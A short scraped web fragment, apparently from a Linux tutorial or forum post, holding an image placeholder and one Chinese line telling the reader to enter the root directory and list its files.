

进入到root的目录下,查看文件

?